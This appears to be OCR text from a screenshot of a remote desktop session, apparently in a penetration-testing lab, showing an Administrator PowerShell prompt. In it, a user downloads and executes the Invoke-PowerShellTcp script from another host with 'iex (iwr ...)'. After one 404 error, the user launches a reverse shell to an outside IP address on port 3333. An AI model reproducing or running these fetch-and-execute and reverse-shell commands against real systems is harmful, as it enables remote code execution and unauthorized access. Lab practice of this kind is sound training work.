 File Machine View Input Devices Help
Activities Remmina May 29 02:05
10.200.108.31
10.200.108.31 × 10.200.108.30 ×
Select Administrator: Windows PowerShell
Error response
Error response
Error code: 404
Message: File not found.
Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the
given URI.
At line:1 char:6
+ iex (iwr -UseBasicParsing http://10.200.108.33:8888/Invoke-Powershell ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:
HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.Power
Shell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator\Desktop> iex (iwr -UseBasicParsing http://10.200.10
8.33:8888/Invoke-PowerShellTcp.ps1)
PS C:\Users\Administrator\Desktop> Invoke-PowerShellTcp -Reverse -IPAddress 1
0.50.104.236 -Port 3333
PS C:\Users\Administrator\Desktop>
6:05 AM
5/29/2022